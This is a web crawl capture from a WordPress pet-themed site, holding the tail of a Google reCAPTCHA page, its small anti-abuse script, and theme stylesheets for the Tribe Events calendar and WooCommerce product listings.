O/wobCrwsOb8KAfcOrJ8Kaw7EVwpgTwqPDvcOew7vCjjoJGkvCssKww4Uow7NwGSHCjRLDr8OQVDvDq8KfwrHDusKSw7DDsz4+RHM/w4cEwrnDjsKbw5YQFsKcw5PDsC8ow5nDiQXDuzjCl8KLw7s2wqoFR2RQwopPAcKMwpwTPGDDsQbDuzdow7Acwo9PKBfDoBrDo8KAwoY3BsOyworCl8ODWjcFw6dAYBY9w5UxMcKMw6Emw5lPwpoSecK9AMK/wrhacDAZDyrCiQZjcFrDnMOAVcKKZcOJEcKvJG0Uwp0bXQ3DuV/Cs8OOwqHDjsO8wpFIAW3DrMOyAkfDjExsZVpKHsKmGMKYVMKhw4jCoxbDpMOdw4HDlkQAGQh/w4rDlsKiEcOZZ8K7w5oXwqDCocOVYcKnwp0mwozDjjo5BGBfw5zDqV4FFcO0w74iwp/DncOiTBtABsKAASXCimjDmcOBL8KJFzfCocKAwpXDqB/CrsKUNTs8w69lSxrCk3gFwrxReMK8wqo/VMOjZ3vDimJOw795w5nDv2wrwpt+JsOXZGbCuwrCu0FUI39rwrpswpjChH5nw4Bhw4R8RwnDtMOXWMOvwqLCkVIOSQVwPz3DpcKUw5zCl8KZw6ZyR8OgY0UuwozDgC0vw5/Cv8KHMHPDisKkwo5DOFHClUVNwrIqw4bCgGpsEcOEYEQ2w68aNsOYwrQow58dfsOGQsKrw54mAlTDvE3CpMOWIsKaK8OQb8K1w7PCncO0woU/w4fDgEcHw6jCkk/CtmYRwrERN8KmAxvChsKkwrzDl8OqIcKle8KJRnkwwrVWw6AFUMOWw5PDsDbDpABDbcONe8KawrnDqMKewq/[base64]/w6nCvxkvwpbDi2TDnsKkw5ISw4UoZMOdOwFYw4bDiwnCqFjDsX/Dmw3Ch8OaAwRewqFcwp7CtCHCmsKrw6UAwrVDGMONwqvCiMKGw7jCqRM6wqXDlcK+Ggg9w57CuC5pN1FPw4HDjEQZEXjCnB/CvnLDk8OYwo/CllnDp1fDuMKiCG8NwoPCqsKZwqfDpsOxM8OCwpw/G3rDqgUNw5vDqVkNCMKhUcKgCwjCo8KnDsOFfsK1w5xqwofCt3/ClsKtWMOjUMOlwpp5JsO6w4YGwpDDsMOKdXQfccKiw7RwVMKiekjDu8OmwqpxQcObw5vCqEfCrhsewrwowrVbasKDbMKmECfDvWJbWcKjwrPDkcKzw6fDgMKKwoTDsRHCqTvChsKgwo/DgsKHw7XCmHXDucOAFcOcW0DDocOcwpXDnsO/wq3Cn8OSwrsURcK+wrdjdSkpwrYPwpQCEMKXwr3Djl7ClcKVw4DCiMOIOXJPwpE/wp3Ct8KLwoEdCsKyM0XDrMOjwrTCs8Kcwq7Dki/CgB7CnMKGw5/DmcOMwoQYwpsaP8ONw4YAwoxPGsO0wr4QbcKTw4tbScK7wqtiwrtcw4/CkR/DiRXCvjXCrMOiNsOEw5B5wqnDv8OUNsOAGBgvC8KrfS9sb8OKPMKJRMOcI8OAw5nDh0XDnsOMw7zCrCvDvCVTLyXCrSoIw6xTw6gmw5zCiALDqyDDucKfF8O2woRWwqXDvMKdw7XDvEMAQcOsJMOlw5XDpcO3Pz81P3HCty0Iwp/DjDpJw5zCmlvCplBdw4I9KWDCl8OowrQtw7rDiGNlBcOBLsKDA8O8Uw1cC8KrUcKZw6g0flvDhEjCpsOYZ3dPZBl2wo1AP8KOwqc+w5nCj0gawrHDhCLCv8KPw4fDo17Dty3DlkRkwrjDkG8fWMOLPUfClhfDmcK/[base64]/Cl8Kyw6NUw6tjw7cqYcKHbjFLwpbDjsKMworCuMOewonDlW/CpFfDuMOkwqYCwrrDjsKbUsKGw5Z/X8O/w4zCpBEeLMK4w7V3w5NcwpHCpsO/w7xQCcKNCcKLwprDqSDCiEfDl2VYawQ5P1TCvcKQAsOaB2JSGmzDjCFdJiVbw40keXHDigsNCCrCgwNTwoFRwqp+JcOIQ8OIwq/DiMOzA8Kdw6YlCAolfMKdwpvDt8OvwqphwpMhw7TDgMKtRsO+woI8FsKtwqZRwq7DucO2w6AfIMKCb8KgccOYwoVBw7JZw5BDw4/ClhETwq3Ch8Kmw6lVBcK5AgfDtMK3fyDDlVrDvcKnwrzDhy5rw4LCnsOGUMOSZcOGwoACYGU9w5XDo8O3w5w5N1DDgMKjwpDClWoTw53Dr8ObdEjDrsOXJR/Cm8OxaRnCnVcxwrjCk2DDrXVKw4dLQMKie21Zw4bCn8KXwp7Cq8Kxw4XCsTtEAMKCw4rCrsK8NElKw7nDqWNuw4jDmEVuw5bDnMOGVmjDqEfCscK6P29gw47CvsONw7kywpnChcOxwpl+w7LCicKSLlJ7XgJRdsKTw7XDqFU9w7oTOF/[base64]/CgcKXwqd0w7DClBXDlk7CjVHCm2TCpsOkS8KafcODCsO8IsKaFTMVwpsMwpFaGcOuL8O+ITstwrbCl8KDwobDklFyw7paw7PDpsKvwqQXE8Oyw4TCtCzCoGfDnsK8w45ATcKSwq4ww7XDjMOHwqLCpQjCpQ0HNMOHwqt7UcKlJsKhUhZ/R3Fkw7jDksK1H1kUDcOpwqUOw48Ow4AWIRVERTUsEMKPdcORwq/Dk8KHwrTCsmXDvsOqIsKnHcOiDMKtw4vDt8K/w7zCvBDCri44CEJvV3HDkcOHWcKjCcKDP8KcwrQyPz5tVG/[base64]/CrhrCrsOuwq/CgcOgWcOHeyPCugdKw7fDnmnDm8OAw509w5rDocKhFhrDqEQswqPCsjtYW07Dt8Oswq0Sw7PDiRJCBcK7w4U1woXCksKTwrjDl38qwpTCtMKcw70owp92KcK5w5TCk8O1YcKOLsKQw73CpcOjwqgEw4PCn8KYwoxXP8KnOsO3AcObwqnCigTCvcKMGjLCjwzCv3APw5/Ct8OxMcKkwq4fwqJpJ35Mw41GIcKvw58jHmgqwrwhwrjDik7Cp8KQE3pCw7nCqGUzFsKzwoTDksOSw6fCmEDDlcOCSQhEw6rDi0BEYcOvw58cw5bCn8Kpw5I/[base64]/[base64]/CgMKyw4zDgMO5A0vDhcOvGcOiwqAPQcO0LMOqDsKSFUQSw7cbeMO1HEDDmmrDnVPCt8OweDHCskHCt8Omw5fDnU/DmMOkw6oyPyt6woosw4VFwr7DhMK3CcKbKMK9fDbCq8OwEcO9azgRwoDDusKlw7jDqMKBw4nCmMKOw7lgw5zCoMO1VMKxP8OOw5cRwqUvwoB7F3PDo8KXb8OQw65Lw6tkwp0uIHFDw5Zfw5R6FsKMF1VGwr3Dt8Ogwq/DpsKVPV/CvTPDjXzDllnCpcOWHcOCCVLDnsOAOcOcw6tkLn3DmnrDtkTCmwwuw7PCqzcvw6jDtMKiwo0Hw7lvCQDDqMK2wrB/GnIvLMKtwq3CisKTesOuO8KswpRlZsKMw5bDusKVUSl7w5PDsytnLk52wqHCgsOaIsOIdBnCqA9lwoxUGXXCucOgw78SZhhhKMOowog9acKPJsOdw481wocER2TCpUhiw5/CicKZOjoCw6ISwocLZ8Onw5bChXHDk8OgecO/woTCqR9zLgXDhcO3wrXCvDLDqGk2w7dEOG7DnMKcwpoiWcOVL8K6BmBMw4jDuGwSw74AQXfDi8OnNmtJwpZuw4bCucKHw48SwqjCp8ODRsK6w6YORC5JOg1/f8ObH8OJwoodwp0Zw7tsZMOsJg5NECVMwo8\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.whwt.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yf9a1sbp+YdLh147yEb0cD9/+gCMQV/duUGmdsIxA3M\\u003d\x22,1,0,null,1,1763706844277,0,0,[123,44,28,179,143],null,[135,236,129,58,123],\x22RC-5AKmlWJXaHnOig\x22,null,null,null,null,null,\x220dAFcWeA4wfPQo275PJiZLtjImiTQYGGT0g-FHdM9gR4GsDeEmZr9iSEySyPZ_d1xIclbseJXkb8FoQ5WnzjBXvL_1ArXbIGf9XA\x22,1763789644356]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W1f4t2Ab9C8kXCk56RWOJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763703245954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.whwt.es/wp-content/themes/petclub/css/tribe-style.css
body_size: 668
content:
/* Tribe Events
------------------------------------------------------------------------------------ */

/* Hide Tribe breadcrumbs - our more comfortable */
p.tribe-events-back { display:none; }

/* Main template */
#tribe-events-pg-template,
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width:none; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left:0; }

#tribe-events .tribe-events-content p,
.tribe-events-after-html p,
.tribe-events-before-html p {
    margin: 0 0 15px;
}

/* Titles */
.tribe-events-meta-group .tribe-events-single-section-title { padding-bottom:0; }
h2.tribe-events-page-title, #tribe-geo-results h2.tribe-events-page-title { font-weight:300; padding-bottom:0; }
.tribe-events-list-separator-month { font-weight:300; }
#tribe-events-header { display:none; }
.tribe-events-list .type-tribe_events h2 { font-size: 2.5em; }

/* Buttons and fields */
#tribe-bar-form input[type="text"],
.tribe-events-button, #tribe-events .tribe-events-button { font-weight:300; }
ul.tribe-events-sub-nav a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-adv-list-widget .tribe-events-widget-link a {
	font-weight:300;
	font-size:inherit;
}
.single-tribe_events #tribe-events-header li, .single-tribe_events #tribe-events-footer li { width:auto; }

/* Featured image */
.single-tribe_events .tribe-events-event-image {
    float: left;
    margin: 0 2.5em 2.5em 0;
    max-width: 50%;
}

/* Event details */
.tribe-events-event-meta .author { margin-bottom:0; }
.tribe-events-venue-details .author:after { display:none; }
a.tribe-events-ical, a.tribe-events-gcal { margin-top:0; }
.tribe-events-loop .tribe-events-event-meta,
.tribe-events-tooltip .duration { font-weight:300; }

/* Event footer */
#tribe-events-footer h3 { display:none; margin-top:0; font-size:1.5em; }

/* Widgets */
.tribe-events-list-widget ol { margin:0; padding: 0; }
.tribe-events-list-widget ol li { margin-bottom:1.5em; }
.tribe-events-list-widget .entry-title { font-size: 1.15em; font-weight:300; }
.tribe-events-list-widget .duration { font-weight:300; }


/*  */

#tribe-events .comments_wrap { border: none; }
#tribe-events .comments_form_wrap { padding-top: 20px; }

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
    margin-top: 2em;
}
#tribe-events-content { margin-bottom: 5px; padding: 0; }
#tribe-bar-form label { font-size: 13px; }
#tribe-bar-form input { font-size: 14px; line-height: 1.3em !important; }
#tribe-events-content table.tribe-events-calendar { margin: 12px 0 2em; }


.sc_events .isotope_item_event .post_item_event {
    background: #f7fafb;
    text-align: center;
}
.sc_events .isotope_item_event .post_item_event .post_content {
    padding: 37px 30px 40px;
}
.sc_events .isotope_item_event .post_item_event .post_content h4 {
    margin: 18px 0 25px;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
    padding: 0;
}

.tribe-events-schedule h2 {
    font-size: 1em;
    font-weight: 600;
    line-height: 1.5em;
    margin: 0;
}

#tribe-bar-views-toggle:after {
    top: 23px;
}
.tribe-bar-views-open #tribe-bar-views-toggle:after {
    top: 12px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.whwt.es/wp-content/themes/petclub/css/woo-style.css
body_size: 6293
content:
/* WooCommerce
------------------------------------------------------------------------------------ */

/* Hide WooC breadcrumbs - our more comfortable */
.woocommerce-breadcrumb { display:none; }

/* Hide results count */
.woocommerce-result-count { display:none; }

/* Buttons area */
.woocommerce p.buttons, .woocommerce-page p.buttons {
	padding-bottom:0;
}

/* Related */
.woocommerce .related {
    margin-top: 50px;
}
.woocommerce .related h2 { position: relative; padding-top: 45px; text-align: center; margin: 0 0 50px 0; }
.woocommerce .related h2:before {
    background-color: transparent;
    background-image: url("../images/top_title_bg.png");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: auto;
    display: inline-block;
    height: 42px;
    width: 100%;
    position: absolute;
    top:0;
    left: 0;
    content: "";
}

/* Lists */
.woocommerce .content ol li, .woocommerce-page .content ol li, .woocommerce .content ul li, .woocommerce-page .content ul li { line-height:21px; }
.woocommerce .content ol li:before, .woocommerce-page .content ol li:before, .woocommerce .content ul li:before, .woocommerce-page .content ul li:before { margin-top:8px; }

/* SALE and NEW icons */
.woocommerce span.new, .woocommerce-page span.new,
.woocommerce span.onsale, .woocommerce-page span.onsale,
.woocommerce ul.products li.product span.new, .woocommerce-page ul.products li.product span.new,
.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
	position:absolute;
	z-index:1;
	left:0;
	top:0;
	margin:0;
    padding: 0 10px;
	width:50px;
	height:auto;
    min-height: 10px;
	overflow:hidden;
	font-size:16px;
	font-weight:300;
	text-align:center;
	line-height:40px;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}

/* Buttons */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
	margin:0;
    box-sizing: padding-box;
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    text-align: center;
}
.woocommerce #respond input#submit:before,
.woocommerce a.button:before,
.woocommerce button.button.a:before,
.woocommerce input.button:before {
    content: '\e8de';
    font-family: 'fontello';
    margin-right: 6px;
    font-weight: 300;
    position: relative;
    top: -1px;
}
.top_panel_wrap .woocommerce a.button:before {
    display: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size:1em;
}
.woocommerce ul.products li.product .button {
	margin-top: 0;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover {
	top: 0 !important;
}

/* Input and textarea */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	line-height: 1.3em;
}

/* Select fields */
.woocommerce select, .woocommerce-page select {
	border: 1px solid #dddddd;
	background-color: #f3f8fc;
    color: #888888;
	font-weight:300;
	font-size: 0.875em;
	line-height: 1.3em;
	padding: 0.25em;
}

.article_style_boxed.woocommerce select, .article_style_boxed.woocommerce-page select {
	border:none;
	background-color: #ffffff;
}



/* Shop Listing
----------------------------------------------------------------- */
.woocommerce .mode_buttons, .woocommerce-page .mode_buttons {
    display: block;
    font-size: 1.125em;
    margin: 0 0 20px;
    text-align: right;
}
.woocommerce .mode_buttons a+a, .woocommerce-page .mode_buttons a+a {
	margin-left: 0.5em;
}
.woocommerce ul.products, .woocommerce-page ul.products {
	margin-right:-40px;
	margin-bottom:0;
}
.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
    margin: 0;
    padding: 0 40px 40px 0;
    position: relative;
	width: 100%;
}

.woocommerce ul.products li.product > .post_item_wrap,
.woocommerce-page ul.products li.product > .post_item_wrap {
    background-color: #f5f9fa;
    padding: 30px 30px 40px;
    border-bottom: 2px solid #f5f9fa;
    text-align: center;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    -ms-transition: border-color 0.3s;
    -o-transition: border-color 0.3s;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2 {
    width: 50%;
}
.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3 {
    width: 33.3333%;
}
.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4 {
    width: 25%;
}
.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5 {
    width: 20%;
}
.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
    width: 16.6667%;
}
.woocommerce ul.products li.product-category mark, .woocommerce-page ul.products li.product-category mark {
	background:none;
}


/* product cats */
.products .product_cats {
    margin-bottom: 5px;
    color: #aeb1b3;
    line-height: 16px;
}
.products .product_cats a {
    color: #aeb1b3;
    font-weight: 300;
    font-size: 14px;
}

/* product price */
.products .product_price {
    font-size: 25px;
    line-height: 26px;
    margin: 15px 0 22px;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
ul.products li.product .price {
    font-size: 24px;
    font-weight: 300;
    margin: 0;
    line-height: 26px;
    display: inline-block;
}
.woocommerce ul.products li.product .price ins {
    text-decoration:none;
    font-weight:inherit;
    font-style:inherit;
}
.woocommerce ul.products li.product .price del {
    font-size: 18px;
    text-align: center;
    color: #8b9094;
    margin-left: 3px;
    display: inline-block;
}
/* Thumbs mode */
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow:hidden;
}
.woocommerce ul.products li.product .post_featured, .woocommerce-page ul.products li.product .post_featured {
	margin-bottom:20px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	margin: 0;
	box-shadow:none;
}

ul.products li.product .post_thumb > a {
    position: relative;
    display: block;
}
ul.products li.product .post_thumb > a:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 100%;
}


.article_style_boxed.woocommerce ul.products li.product .post_content, .article_style_boxed.woocommerce-page ul.products li.product .post_content {
	padding:1.25em 1.8em;
	background-color:#ffffff;
}
.article_style_boxed.woocommerce .upsells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .upsells ul.products li.product .post_content,
.article_style_boxed.woocommerce .crosssells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .crosssells ul.products li.product .post_content,
.article_style_boxed.woocommerce .related  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .related ul.products li.product .post_content {
	background-color:#f4f7f9;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    margin-top:8px;
    margin-bottom: 5px;
    font-size:15px;
    font-weight:300;
    line-height: 22px;
	padding:0;
	overflow:hidden;
}
.article_style_boxed.woocommerce ul.products li.product h2, .article_style_boxed.woocommerce-page ul.products li.product h2,
.article_style_boxed.woocommerce ul.products li.product h3, .article_style_boxed.woocommerce-page ul.products li.product h3 {
	margin-top:0;
}



/* List mode */
.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
	overflow:hidden;
	margin:0;
	float:none;
	width:100%;
}
.woocommerce .shop_mode_list ul.products li.product .post_item_wrap, .woocommerce-page .shop_mode_list ul.products li.product .post_item_wrap {
	overflow:hidden;
}
.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
	float: left;
	margin: 0 30px 0 0;
	width:250px;
	border-bottom:none;
}
.article_style_boxed.woocommerce .shop_mode_list ul.products li.product .post_content, .article_style_boxed.woocommerce-page .shop_mode_list ul.products li.product .post_content {
	overflow:hidden;
	padding:1.25em 1.875em;
	max-height: 286px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.woocommerce .shop_mode_list ul.products li.product h2, .woocommerce-page .shop_mode_list ul.products li.product h2,
.woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3 {
	margin-bottom:0.5em;
    margin-top: 0;
	border-bottom:none;
}
.woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description {
	margin-bottom:1.5em;
	line-height:1.3em;
	overflow:hidden;
	max-height:6.6em;
}
.woocommerce .shop_mode_list ul.products li.product-category .description, .woocommerce-page .shop_mode_list ul.products li.product-category .description {
	border-bottom: none;
}
.woocommerce .shop_mode_list ul.products li.product .description p, .woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul, .woocommerce-page .shop_mode_list ul.products li.product .description ul {
	padding-bottom:0;
	margin-bottom:0;
	line-height:1.3em;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	padding: 5px 5px 0;
    vertical-align: top;
    display: block;
}


/* Rating stars */
.woocommerce .products .star-rating {
	margin-bottom: 0;
    display: inline-block;
}
.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
	 top: 1px;
}


/* Pagination */
.woocommerce nav.woocommerce-pagination ul {
	border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
	margin: 0 4px 4px 0;
	border: none;
}



/* Single product decoration
---------------------------------------------------------------------------- */

/* Title */
.woocommerce div.product .product_title {
    font-size: 30px;
    font-weight: 300;
    line-height: 36px;
    margin-bottom: 10px;
    text-transform: none;
}

/* Images */
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	margin-bottom: 3em;
	width: 47%;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-right: 1.5%;
	width: 18.5%;
	position:relative;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
	border-color: transparent !important;
}
.woocommerce #content div.product div.thumbnails a:before, .woocommerce div.product div.thumbnails a:before, .woocommerce-page #content div.product div.thumbnails a:before, .woocommerce-page div.product div.thumbnails a:before {
	content:' ';
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.woocommerce #content div.product div.thumbnails a:hover:before, .woocommerce div.product div.thumbnails a:hover:before, .woocommerce-page #content div.product div.thumbnails a:hover:before, .woocommerce-page div.product div.thumbnails a:hover:before {
	background-color:rgba(255,255,255, 0.4);
}
.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
    clear: none;
}
.woocommerce #content div.product div.thumbnails.columns-5 a, .woocommerce div.product div.thumbnails.columns-5 a, .woocommerce-page #content div.product div.thumbnails.columns-5 a, .woocommerce-page div.product div.thumbnails.columns-5 a {
    width: 15%;
    margin-bottom: 10px;
}
.woocommerce div.product div.images div.thumbnails {
    padding-top: 10px;
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
    margin-right: 1.5%;
}
.woocommerce #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page div.product div.thumbnails a:nth-child(5n+1) {
	clear:both;
}

/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta span {
	display:block;
}
.woocommerce .product_meta span span {
	display:inline;
}
.woocommerce .product_meta span {
	font-weight:300;
    color: #242424;
}
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
	font-weight:300;
    color: #888888;
}

/* Add to cart */
.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
    border-top: 1px solid #ccd0d1;
    margin-top: 35px;
    padding-top: 30px;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
	margin: 0 20px 0 0;
}

/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom:-1px;
	padding-left:5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-width:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background:#f5f8f9;
	box-shadow: none;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #ccd0d1;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-color:#ffffff;
    position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
    border-left: 1px solid #ccd0d1;
    bottom: -1px;
    content: " ";
    height: 2px;
    left: -1px;
    position: absolute;
    right: 0;
    width: 0;
    display: block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight:300;
	padding:0.75em 1em;
    font-size: 18px;
    color: #989ea1;
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #989ea1;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
    margin: 0;
    padding: 30px 30px 20px;
	display:none;
}
